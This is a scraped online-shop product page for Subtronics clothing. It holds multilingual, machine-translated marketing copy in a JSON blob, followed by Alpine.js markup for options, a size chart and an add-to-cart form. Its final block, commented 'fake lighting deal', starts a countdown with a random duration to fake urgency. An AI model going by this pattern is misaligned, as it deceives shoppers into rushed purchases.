\u5e03\u3001\u6392\u4ed6\u7684\u306b\u5229\u7528\u3067\u304d\u307e\u3059 Subtronics \u30b7\u30e7\u30c3\u30d7 \u30d7\u30ec\u30df\u30a2\u30e0\u7d20\u6750\u3067\u4f5c\u3089\u308c\u3001\u6d17\u7df4\u3055\u308c\u305f\u30c7\u30b6\u30a4\u30f3\u3092\u7279\u5fb4\u3068\u3059\u308b\u3053\u306e\u5e03\u306f\u3001\u3042\u306a\u305f\u306e\u30b9\u30bf\u30a4\u30eb\u30b2\u30fc\u30e0\u3092\u5feb\u9069\u306b\u4fdd\u3061\u307e\u3059\u3002 \u901a\u5e38\u306e\u30ae\u30a2\u306e\u305f\u3081\u306b\u89e3\u6c7a\u3057\u306a\u3044\u3067\u304f\u3060\u3055\u3044 - \u516c\u5f0f\u306b\u30a2\u30c3\u30d7\u30b0\u30ec\u30fc\u30c9 Subtronics \u4eca\u65e5\u306f\u5e03\u3092\u7740\u3066\u3001\u3059\u3079\u3066\u306e\u3053\u3068\u3092\u91cd\u5927\u306b\u3042\u306a\u305f\u306e\u611b\u3092\u62ab\u9732! \u9000\u5c48\u3067\u660e\u767d\u306a\u670d\u306e\u9078\u629e\u80a2\u306b\u98fd\u304d\u307e\u3059\u304b? \u3082\u3063\u3068\u898b\u308b Subtronics \u30af\u30ed\u30b9! \u6700\u5148\u7aef\u306e\u6280\u8853\u3068\u5927\u80c6\u306a\u30c7\u30b6\u30a4\u30f3\u3092\u878d\u5408\u3057\u3001\u771f\u306b\u30e6\u30cb\u30fc\u30af\u306a\u30d5\u30a1\u30c3\u30b7\u30e7\u30f3\u30b9\u30c6\u30fc\u30c8\u30e1\u30f3\u30c8\u3092\u751f\u307f\u51fa\u3057\u307e\u3059\u3002 \u9bae\u3084\u304b\u306a\u8272\u304b\u3089\u8907\u96d1\u306a\u6a21\u69d8\u307e\u3067\u3001 Subtronics \u5e03\u306f\u982d\u3092\u56de\u3057\u3001\u7fa4\u8846\u304b\u3089\u76ee\u7acb\u3064\u3088\u3046\u306b\u3057\u307e\u3059\u3002 \u305d\u306e\u305f\u3081\u3001\u30d5\u30a1\u30c3\u30b7\u30e7\u30f3\u306e\u672a\u6765\u3092\u8eab\u306b\u7740\u3051\u308b\u3053\u3068\u304c\u3067\u304d\u308b\u3068\u666e\u901a\u306b\u89e3\u6c7a\u3059\u308b\u7406\u7531\u306f? \u305c\u3072\u3054\u53c2\u52a0\u304f\u3060\u3055\u3044\u3002 Subtronics \u3053\u306e\u30a8\u30ad\u30b5\u30a4\u30c6\u30a3\u30f3\u30b0\u306a\u30d6\u30ed\u30b0\u6295\u7a3f\u3067\u5e03\u304c\u63d0\u4f9b\u3057\u306a\u3051\u308c\u3070\u306a\u3089\u306a\u3044!","ko":"\ub2f9\uc2e0\uc758 \ub0b4\ubd80 basshead \uad81\uadf9\uc801\uc778 Subtronics \ud53c\ubcf5, \ub3c5\uc810\uc801\uc73c\ub85c \uc720\ud6a8\ud55c Subtronics \uc1fc\ud551! \uace0\uae09 \uc18c\uc7ac\ub85c \ub9cc\ub4e4\uc5b4\uc84c\uc73c\uba70 \uc138\ub828\ub41c \ub514\uc790\uc778\uc744 \ud2b9\uc9d5\uc73c\ub85c\ud558\ub294\uc774 \ucc9c\uc740 \uc2a4\ud0c0\uc77c \uac8c\uc784\uc744 \ub192\uc774\uae30 \uc704\ud574 \ubcf4\uc7a5\ub429\ub2c8\ub2e4. \uc77c\ubc18 \uae30\uc5b4\uc5d0 \uc815\ucc29\ud558\uc9c0 \ub9c8\uc2ed\uc2dc\uc624 - \uacf5\uc2dd\uc73c\ub85c \uc5c5\uadf8\ub808\uc774\ub4dc Subtronics \uc624\ub298 \uc637\uc744 \uc785\uace0 \ubaa8\ub4e0 \uac83\ub4e4\uc744 \uc704\ud574 \ub2f9\uc2e0\uc758 \uc0ac\ub791\uc744 \ubcf4\uc5ec\uc90d\ub2c8\ub2e4! \ubcf4\ub9c1 \ubc0f \uc77c\ubc18 \uc758\ub958 \uc635\uc158\uc758 \ud53c\uace4? \ub354 \uc774\uc0c1 \ubd10 Subtronics \uc637! \uc774 \ud601\uc2e0\uc801\uc778 \uc0c8\ub85c\uc6b4 \uc9c1\ubb3c\uc740 \uc9c4\uc815\ud55c \ub3c5\ud2b9\ud55c \ud328\uc158 \ubb38 \ub9cc\ub4e4\uae30 \uc704\ud574 \ub300\ub2f4\ud55c \ub514\uc790\uc778\uacfc \ucd5c\ucca8\ub2e8 \uae30\uc220\uc744 \uacb0\ud569\ud569\ub2c8\ub2e4. intricate \ubcf8\uc5d0 \uc0dd\uc0dd\ud55c \uc0c9\uc0c1\uc5d0\uc11c, Subtronics \ucc9c\uc740 \uba38\ub9ac\ub97c \ub3cc\ub9ac\uace0 \uad70\uc911\uc5d0\uc11c \uc11c. \uadf8\ub798\uc11c \uc65c \ub2f9\uc2e0\uc774 \ud328\uc158\uc758 \ubbf8\ub798\ub97c \ucc29\uc6a9 \ud560 \ub54c \uc77c\ubc18\uc5d0 \uc815\ucc29? \uc6b0\ub9ac\ub97c \ub530\ub974\ub77c. Subtronics \ucc9c\uc740\uc774 \ud765\ubbf8 \uc9c4\uc9c4\ud55c \ube14\ub85c\uadf8 \uac8c\uc2dc\ubb3c\uc5d0 \uc81c\uacf5!","fr":"Lib\u00e9rez votre t\u00eate de basse int\u00e9rieure avec l\u0027ultimate Subtronics Cloth, exclusivement disponible \u00e0 Subtronics Magasinez ! Fabriqu\u00e9 avec des mat\u00e9riaux haut de gamme et dot\u00e9 d\u0027un design \u00e9l\u00e9gant, ce tissu est garanti pour \u00e9lever votre jeu de style tout en vous gardant \u00e0 l\u0027aise. Ne vous contentez pas de l\u0027\u00e9quipement ordinaire - mise \u00e0 niveau au fonctionnaire Subtronics Habillez-vous aujourd\u0027hui et montrez votre amour pour toutes choses lourdes! \u00cates-vous fatigu\u00e9 des options de v\u00eatements ennuyeux et simples? Ne cherchez pas plus loin que Subtronics Drap ! Ce nouveau textile r\u00e9volutionnaire combine technologie de pointe avec des designs audacieux pour cr\u00e9er une d\u00e9claration de mode vraiment unique. Des couleurs vives aux motifs complexes, Subtronics tissu est s\u00fbr de tourner la t\u00eate et vous faire vous d\u00e9marquer de la foule. Alors pourquoi se contenter d\u0027ordinaire quand vous pouvez porter l\u0027avenir de la mode ? Joignez-vous \u00e0 nous pour explorer tout cela Subtronics tissu a \u00e0 offrir dans ce blog passionnant!","pt":"Liberte seu baixo-cabe\u00e7a interior com o final Subtronics Pano, exclusivamente dispon\u00edvel em Subtronics Loja! Feito com materiais premium e com um design elegante, este pano \u00e9 garantido para elevar o seu jogo de estilo, mantendo-o confort\u00e1vel. N\u00e3o se contentem com equipamento comum - atualiza\u00e7\u00e3o para o oficial Subtronics Roupa hoje e mostrar o seu amor por todas as coisas pesadas! Voc\u00ea est\u00e1 cansado de op\u00e7\u00f5es de roupas chatas e simples? N\u00e3o procurem mais do que Subtronics Roupa! Este novo t\u00eaxtil revolucion\u00e1rio combina tecnologia de ponta com designs ousados para criar uma declara\u00e7\u00e3o de moda verdadeiramente \u00fanica. De cores vibrantes a padr\u00f5es intrincados, Subtronics pano \u00e9 certo de virar cabe\u00e7as e fazer voc\u00ea se destacar da multid\u00e3o. Ent\u00e3o, porqu\u00ea contentar-se com o normal quando se pode usar o futuro da moda? Junte-se a n\u00f3s enquanto exploramos tudo isso Subtronics pano tem que oferecer neste emocionante blog post!"}},"sort":"custom","created_at":"2024-11-20T08:49:47.000000Z","updated_at":"2025-12-16T04:08:55.000000Z","deleted_at":null,"meta":null,"type_code":null,"default_url":{"id":83,"language_id":1,"element_type":"collection","element_id":70,"slug":"subtronics-cloth","default":true,"created_at":"2024-11-20T08:49:47.000000Z","updated_at":"2024-11-20T08:49:47.000000Z"}},{"id":82,"collection_group_id":1,"_lft":24,"_rgt":25,"parent_id":70,"type":"static","attribute_data":{"name":{"en":"Subtronics Legging","de":"Subtronics Legieren","ko":"Subtronics \uad00\ub828 \uc0c1\ud488","es":"Subtronics Legging","ja":"Subtronics \u30ec\u30ae\u30f3\u30b9","it":"Subtronics Leggings","nl":"Subtronics Legging","fr":"Subtronics Legging","pt":"Subtronics Pernas"},"description":{"en":"Unleash your inner bass queen with the Subtronics Legging, exclusively available in our shop. Designed for comfort and style, these leggings will have you dancing all night long to the electrifying beats of Subtronics. Don\u0027t miss out on this must-have addition to your festival wardrobe. Are you looking for leggings that not only provide comfort but also make a statement? Look no further than the Subtronics Legging! With their eye-catching design and high-quality materials, these leggings are the perfect addition to any wardrobe. Whether you\u0027re hitting the gym or just running errands around town, these leggings will keep you feeling confident and comfortable all day long. So why wait? Get your hands on a pair of Subtronics Leggings today and take your style game to the next level!","fr":"Lib\u00e9rez votre basse reine int\u00e9rieure avec le Subtronics Legging, exclusivement disponible dans notre boutique. Con\u00e7us pour le confort et le style, ces leggings vous feront danser toute la nuit aux rythmes \u00e9lectrifiants de Subtronics. Ne manquez pas cet ajout \u00e0 votre garde-robe du festival. Cherchez-vous des leggings qui non seulement apportent du confort, mais aussi font une d\u00e9claration? Ne cherchez pas plus loin que la Subtronics Legging ! Avec leur design attrayant et des mat\u00e9riaux de haute qualit\u00e9, ces leggings sont l\u0027ajout parfait \u00e0 n\u0027importe quelle armoire. Que vous soyez en train de faire des courses en ville, ces leggings vous garderont confiant et confortable toute la journ\u00e9e. Pourquoi attendre ? Mettez la main sur une paire de Subtronics Leggings aujourd\u0027hui et prendre votre jeu de style au niveau suivant!","ja":"\u5185\u5074\u306e\u4f4e\u97f3\u306e\u5973\u738b\u3092\u8131\u3044\u3067 Subtronics \u5f53\u5e97\u3067\u3057\u304b\u8cb7\u3048\u306a\u3044\u30ec\u30ae\u30f3\u30b9\u3002 \u5feb\u9069\u3055\u3068\u30b9\u30bf\u30a4\u30eb\u306e\u305f\u3081\u306b\u8a2d\u8a08\u3055\u308c\u305f\u3001\u3053\u308c\u3089\u306e\u30ec\u30ae\u30f3\u30b9\u306f\u3001\u9078\u629e\u7684\u306a\u30d3\u30fc\u30c8\u306b\u9577\u304f\u3059\u3079\u3066\u306e\u591c\u3092\u8e0a\u308b\u5fc5\u8981\u304c\u3042\u308a\u307e\u3059 Subtronics. . \u30d5\u30a7\u30b9\u30c6\u30a3\u30d0\u30eb\u306e\u30ef\u30fc\u30c9\u30ed\u30fc\u30d6\u306b\u52a0\u3048\u3066\u3001\u3053\u306e\u5fc5\u898b\u3067\u306f\u3042\u308a\u307e\u305b\u3093\u3002 \u5feb\u9069\u3055\u3092\u63d0\u4f9b\u3059\u308b\u3060\u3051\u3067\u306a\u304f\u3001\u58f0\u660e\u3092\u4f5c\u308b\u3060\u3051\u3067\u306a\u304f\u3001\u30ec\u30ae\u30f3\u30b9\u3092\u63a2\u3057\u3066\u3044\u307e\u3059\u304b? \u3053\u308c\u4ee5\u4e0a\u898b\u308b Subtronics \u30ec\u30ae\u30f3\u30b9! \u76ee\u3092\u5f15\u304f\u30c7\u30b6\u30a4\u30f3\u3068\u9ad8\u54c1\u8cea\u306e\u7d20\u6750\u3067\u3001\u3053\u308c\u3089\u306e\u30ec\u30ae\u30f3\u30b9\u306f\u3069\u3093\u306a\u30ef\u30fc\u30c9\u30ed\u30fc\u30d6\u306b\u3082\u3074\u3063\u305f\u308a\u3067\u3059\u3002 \u30b8\u30e0\u3092\u6253\u3064\u304b\u3001\u753a\u306e\u5468\u308a\u306e\u30a2\u30fc\u30e9\u30f3\u30c9\u3092\u8d70\u3063\u3066\u3044\u308b\u304b\u306b\u304b\u304b\u308f\u3089\u305a\u3001\u3053\u308c\u3089\u306e\u30ec\u30ae\u30f3\u30b9\u306f\u81ea\u4fe1\u3092\u6301\u3063\u3066\u3001\u4e00\u65e5\u4e2d\u5feb\u9069\u306b\u611f\u3058\u308b\u3053\u3068\u304c\u3067\u304d\u307e\u3059\u3002 \u306a\u305c\u5f85\u3061\u307e\u3059\u304b? \u30da\u30a2\u3067\u624b\u3092\u624b\u306b\u5165\u308c\u3088\u3046 Subtronics \u4eca\u65e5\u30ec\u30ae\u30f3\u30b9\u3092\u3057\u3001\u6b21\u306e\u30ec\u30d9\u30eb\u306b\u3042\u306a\u305f\u306e\u30b9\u30bf\u30a4\u30eb\u30b2\u30fc\u30e0\u3092\u53d6\u308b!","ko":"\ub2f9\uc2e0\uc758 \ub0b4\ubd80\ubca0\uc774\uc2a4 \uc5ec\uc655\uc744 Unleash Subtronics \uc6b0\ub9ac\uc758 \uc0c1\uc810\uc5d0\uc11c \ub3c5\uc810\uc801\uc73c\ub85c \uc720\ud6a8\ud55c \ub808\uae45\uc2a4. \ud3b8\uc548\ud568\uacfc \uc2a4\ud0c0\uc77c\uc5d0 \ub300\ud55c \uc124\uacc4,\uc774 \ub808\uae45\uc2a4\ub294 \ub2f9\uc2e0\uc774 electrifying beats\uc758 \ubc24\uc744 \ucda4\uc744 \uac83\uc785\ub2c8\ub2e4 Subtronics\u00b7 \ucd95\uc81c \uc637\uc7a5\uc5d0 \ucd94\uac00\ud574\uc57c\ud569\ub2c8\ub2e4. \ud3b8\uc548\ud568\ubfd0\ub9cc \uc544\ub2c8\ub77c \uc9c4\uc220\uc744 \uc81c\uacf5\ud558\uc9c0 \uc54a\ub294 \ub808\uae45\uc2a4\ub97c \ucc3e\uace0 \uc788\uc2b5\ub2c8\uae4c? \ub354 \uc774\uc0c1 \ubd10 Subtronics \uc778\uae30 \uc788\ub294 \ub208\uae38\uc744 \ub044\ub294 \ub514\uc790\uc778\uacfc \uace0\ud488\uc9c8 \ubb3c\uc790\ub85c, \uc774 \ub808\uae45\uc2a4\ub294 \uc5b4\ub5a4 \uc637\uc7a5\ub4e0\uc9c0\uc5d0 \uc644\ubcbd\ud55c \ucd94\uac00\uc785\ub2c8\ub2e4. \ub2f9\uc2e0\uc740 \uccb4\uc721\uad00\uc744 \ud0c0\uaca9\ud558\uac70\ub098 \ub2e8\uc9c0 \ub3c4\uc2dc \uc8fc\uc704\uc5d0 errands\ub97c \uc2e4\ud589 \uc5ec\ubd80, \uc774 \ub808\uae45\uc2a4\ub294 \ub2f9\uc2e0\uc5d0\uac8c \uc790\uc2e0\uac10\uacfc \ud3b8\uc548\ud55c \ud558\ub8e8\ub97c \ub290\ub07c\uac8c\ud569\ub2c8\ub2e4. \uc65c \uae30\ub2e4\ub824? \ud55c \uc30d\uc5d0 \uc190\uc744 \uc7a1\uc544 Subtronics \uc624\ub298 \ub808\uae45\uc2a4\uc640 \uc2a4\ud0c0\uc77c \uac8c\uc784\uc744 \ub2e4\uc74c \ub808\ubca8\ub85c!","nl":"Laat je innerlijke baskoningin los met de Subtronics Legging, exclusief verkrijgbaar in onze winkel. Ontworpen voor comfort en stijl, deze leggings zal u dansen de hele nacht lang tot de opwindende beats van Subtronics. Mis deze toevoeging aan je festivalkast niet. Bent u op zoek naar leggings die niet alleen comfort bieden, maar ook een verklaring afleggen? Kijk niet verder dan de Subtronics Legging! Met hun opvallende design en hoogwaardige materialen zijn deze leggings de perfecte aanvulling op elke kledingkast. Of je nu naar de sportschool gaat of gewoon boodschappen doet in de stad, deze leggings zorgen ervoor dat je je de hele dag zelfverzekerd en comfortabel voelt. Waarom wachten? Handen op een paar Subtronics Leggings vandaag en neem je stijl spel naar het volgende niveau!","de":"Entfesseln Sie Ihre innere Bass K\u00f6nigin mit der Subtronics Legging, exklusiv in unserem Shop erh\u00e4ltlich. Entwickelt f\u00fcr Komfort und Stil, diese Leggings haben Sie die ganze Nacht lang zu den elektrifizierenden Beats von Subtronics. Verpassen Sie nicht diese Must-Have Erg\u00e4nzung zu Ihrem Festivalschrank. Sind Sie auf der Suche nach Leggings, die nicht nur Komfort bieten, sondern auch eine Aussage machen? Sieht nicht weiter aus Subtronics Legging! Mit ihrem auff\u00e4lligen Design und hochwertigen Materialien sind diese Leggings die perfekte Erg\u00e4nzung zu jedem Kleiderschrank. Ganz gleich, ob Sie das Fitnessstudio treffen oder einfach nur um die Stadt herum fahren, diese Leggings halten Sie sich sicher und komfortabel den ganzen Tag lang. Warum also warten? Holen Sie Ihre H\u00e4nde auf ein Paar Subtronics Leggings heute und nehmen Sie Ihren Stil Spiel auf die n\u00e4chste Ebene!","es":"Unleash su reina bajo interno con la Subtronics Legging, disponible exclusivamente en nuestra tienda. Dise\u00f1ado para comodidad y estilo, estas leggings te har\u00e1n bailar toda la noche a los latidos electrificantes de Subtronics. No te pierdas esta adici\u00f3n a tu vestuario del festival. \u00bfEst\u00e1 buscando leggings que no s\u00f3lo proporcionan comodidad sino que tambi\u00e9n hacen una declaraci\u00f3n? No busques m\u00e1s que el Subtronics Legging! Con su dise\u00f1o llamativo y materiales de alta calidad, estos leggings son la adici\u00f3n perfecta a cualquier armario. Ya sea que est\u00e9s golpeando el gimnasio o haciendo recados por la ciudad, estos leggings te mantendr\u00e1n confiado y c\u00f3modo todo el d\u00eda. \u00bfY por qu\u00e9 esperar? Pon tus manos en un par de Subtronics Leggings hoy y llevar su juego de estilo al siguiente nivel!","pt":"Solte seu baixo interno rainha com o Subtronics Legging, dispon\u00edvel exclusivamente na nossa loja. Projetado para conforto e estilo, estas leggings ter\u00e1 voc\u00ea dan\u00e7ando a noite toda para as batidas eletrizantes de Subtronics. N\u00e3o percas esta adi\u00e7\u00e3o obrigat\u00f3ria ao teu guarda-roupa do festival. Voc\u00ea est\u00e1 procurando leggings que n\u00e3o s\u00f3 fornecem conforto, mas tamb\u00e9m fazer uma declara\u00e7\u00e3o? N\u00e3o procure mais do que o Subtronics Pernas! Com seu design atraente e materiais de alta qualidade, estes leggings s\u00e3o a adi\u00e7\u00e3o perfeita para qualquer guarda-roupa. Se voc\u00ea est\u00e1 indo para o gin\u00e1sio ou apenas executando tarefas ao redor da cidade, essas leggings vai mant\u00ea-lo se sentindo confiante e confort\u00e1vel o dia todo. Ent\u00e3o, porqu\u00ea esperar? P\u00f5e as m\u00e3os num par de Subtronics Leggings hoje e levar o seu jogo de estilo para o pr\u00f3ximo n\u00edvel!","it":"Scatena la tua regina dei bassi interni con Subtronics Legging, disponibile esclusivamente nel nostro negozio. Progettato per il comfort e lo stile, questi leggings ti faranno ballare tutta la notte fino alle battute elettrizzanti di Subtronics. Non perdere questo must-have aggiunta al vostro guardaroba festival. Siete alla ricerca di leggings che non solo forniscono comfort, ma anche fare una dichiarazione? Non guardare oltre che Subtronics Legging! Con il loro design accattivante e materiali di alta qualit\u00e0, questi leggings sono l\u0027aggiunta perfetta a qualsiasi guardaroba. Che tu stia facendo la palestra o semplicemente facendo commissioni in giro per la citt\u00e0, questi leggings ti faranno sentire fiducioso e confortevole tutto il giorno. Allora perche\u0027 aspettare? Mani su un paio di Subtronics Leggings oggi e prendere il vostro gioco di stile al livello successivo!"}},"sort":"custom","created_at":"2024-11-20T08:49:47.000000Z","updated_at":"2025-08-20T05:51:38.000000Z","deleted_at":null,"meta":null,"type_code":null,"default_url":{"id":95,"language_id":1,"element_type":"collection","element_id":82,"slug":"subtronics-legging","default":true,"created_at":"2024-11-20T08:49:47.000000Z","updated_at":"2024-11-20T08:49:47.000000Z"}}],"default_url":{"id":95,"language_id":1,"element_type":"collection","element_id":82,"slug":"subtronics-legging","default":true,"created_at":"2024-11-20T08:49:47.000000Z","updated_at":"2024-11-20T08:49:47.000000Z"}}],"default_url":{"id":266,"language_id":1,"element_type":"product","element_id":159,"slug":"griz-subtronics-griztronics-design-leggings-rb2306","default":true,"created_at":"2024-11-20T08:52:47.000000Z","updated_at":"2024-11-20T08:52:47.000000Z"},"variants":[{"id":159,"product_id":159,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"SUBGDF-32987","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-11-20T08:52:53.000000Z","updated_at":"2024-11-20T08:52:53.000000Z","deleted_at":null}]}})'>
    <div class="mt-4">
        <div class="text-xl tracking-tight text-primary-500 product-price">
            <span class="line-through text-gray-300" x-text="priceBeforeDiscountFormatted"></span>
            <span x-text="priceFormatted"></span>
            <span x-text="priceWithOriginalCurrency" class="text-gray-500 text-sm"></span>
            <span x-text="`-${discount}%`"
                  class="absolute ml-2 px-2 py-1 text-xs text-white rounded-full bg-red-500"></span>
        </div>
    </div>

    <form class="space-y-2" x-on:submit.prevent="addToCart">
        <!-- options -->
        <template x-for="option in combination.options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-3 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.options[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >
                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>
                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- extra options -->
        <template x-for="option in combination.extra_options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-2 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.extraOptions[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >

                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>

                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- view size guide button -->
        <div class="py-2">
            <button type="button"
                    x-on:click="openSizeChartModal"
                    class="flex items-center gap-1 hover:underline text-gray-400 underline">
                <svg class="size-5 text-green-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.3 15.3a2.4 2.4 0 0 1 0 3.4l-2.6 2.6a2.4 2.4 0 0 1-3.4 0L2.7 8.7a2.41 2.41 0 0 1 0-3.4l2.6-2.6a2.41 2.41 0 0 1 3.4 0Z"/>
  <path d="m14.5 12.5 2-2"/>
  <path d="m11.5 9.5 2-2"/>
  <path d="m8.5 6.5 2-2"/>
  <path d="m17.5 15.5 2-2"/>
</svg>                <span>View size guide</span>
            </button>
        </div>

        <div class="flex gap-4">
            <!-- quantity -->
            <div>
                <div for="quantity-input"
                     class="sr-only block mb-2 text-sm font-medium text-gray-900">Quantity</div>
                <div class="relative flex items-center max-w-32">
                    <button x-on:click="decrement" type="button"
                            class="border border-gray-300 rounded-s-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
</svg>                    </button>
                    <input x-model="form.quantity" type="text" id="quantity-input"
                           class="border-x-0 border-y border-gray-300 h-11 text-center text-gray-900 text-sm focus:ring-primary-500 focus:border-primary-500 block w-full py-2.5"
                           required>
                    <button x-on:click="increment" type="button"
                            class="border border-gray-300 rounded-e-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
  <path d="M12 5v14"/>
</svg>                    </button>
                </div>
            </div>

            <!-- add to cart button -->
            <button type="submit"
        class="lunar-add-to-cart-button relative overflow-hidden max-w-xs flex flex-1 items-center justify-center rounded-full border border-transparent bg-primary-500 py-3 px-8 text-sm font-medium uppercase text-white transition
                hover:bg-primary-600
                focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 focus:ring-offset-gray-50
                sm:w-full disabled:bg-opacity-70" x-bind:disabled="loading"
>
    <img src="/images/candy-cane.png" alt="add to cart with chrismas cady cane icon" class="absolute left-2 bottom-0 md:-mb-4 size-6 md:size-10 mr-2 animate-bounce"/>
    <span><svg x-show="loading" class="size-6 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21 12a9 9 0 1 1-6.219-8.56"/>
</svg>                <span x-show="!loading" x-cloak>Add to cart</span></span>
</button>
        </div>
    </form>

    <!-- size chart -->
    <template x-teleport="body">
        <div x-show="sizeChartModal"
             class="fixed top-0 left-0 z-[99] flex items-center justify-center w-screen h-screen" x-cloak>
            <div x-show="sizeChartModal" @click="sizeChartModal=false"
                 class="absolute inset-0 w-full h-full bg-black bg-opacity-40"></div>
            <div x-show="sizeChartModal"
                 x-trap.inert.noscroll="sizeChartModal"
                 class="relative w-full max-w-[1200px] h-[80%] overflow-y-auto py-6 bg-white px-7 sm:rounded-lg">
                <div class="flex items-center justify-between pb-2">
                    <h3 class="text-lg font-semibold">Size chart</h3>
                    <button @click="sizeChartModal=false"
                            class="absolute top-0 right-0 flex items-center justify-center w-8 h-8 mt-5 mr-5 text-gray-600 rounded-full hover:text-gray-800 hover:bg-gray-50">
                        <svg class="w-5 h-5" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24"
                             stroke-width="1.5" stroke="currentColor">
                            <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"/>
                        </svg>
                    </button>
                </div>
                <div class="relative w-auto">
                    <div>
                        <div x-ref="tabButtons"
                             class="relative items-center justify-center w-full flex text-gray-500 bg-gray-100 rounded-lg select-none">
                            <template x-for="value in valuesHaveSizeChart">
                                <button
                                        x-text="value.name"
                                        x-on:click="activeTab = value.id"
                                        x-bind:class="activeTab === value.id ? 'bg-primary-500 text-white' : 'bg-gray-100 text-gray-500'"
                                        type="button"
                                        class="relative z-20 inline-flex items-center justify-center w-full h-8 px-3 text-sm font-medium rounded-md cursor-pointer whitespace-nowrap"></button>
                            </template>
                        </div>
                        <div class="relative w-full mt-2 content [&_figcaption]:hidden">
                            <template x-for="value in valuesHaveSizeChart">
                                <div class="pt-4 w-full h-full" x-show="activeTab === value.id">
                                    <div x-html="value.size_chart" class="w-full"></div>
                                </div>
                            </template>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </template>

    <!-- the variant preview thumbnail -->
    <template x-teleport="#product-gallery-slider">
        <div class="mb-4 mr-4 block bg-transparent"
             x-data="{outOfView: false}"
             x-effect="outOfView ? $el.showPopover() : ''"
             x-bind:class="outOfView ? 'fixed bottom-0 right-0' : 'absolute bottom-0 right-0'"
             x-on:scroll.window.debounce="document.querySelector('#product-gallery-slider').getBoundingClientRect().top < 0 ? outOfView = true : outOfView = false"
             x-bind:popover="outOfView"
        >
            <div class="text-center text-xs animate-bounce text-blue-500">blank template</div>
            <div x-show="previewThumbImage"
                 class="z-40 bg-white size-20 md:size-24 shadow-xl transform transition-all rounded-lg overflow-hidden">
                <img x-bind:src="previewThumbImage" class="object-cover rounded" alt="preview image">
            </div>
        </div>
    </template>

    
</div>
                
                <!-- fake lighting deal -->
                <div
    x-data="{
        get defaultSeconds() {
            let minutes = Math.round(Math.random() * (300 - 20)) + 20; // between 20 and 300 minutes
            return minutes * 60; // convert to seconds
        },
        secondsLeft: 0, // in seconds
        timeLeft: {
            days: 00,
            hours: 00,
            minutes: 00,
            seconds: 00,
        },
        cacheKey: null,
        makeKey() {
            let url  = window.location.href;
            // remove query string from url
            url = url.split('?')[0];
            // remove # and everything after
            url = url.split('#')[0];

            return btoa(url);
        },
        init() {
            this.cacheKey = this.makeKey();
            this.secondsLeft = localStorage.getItem(this.cacheKey) || this.defaultSeconds;
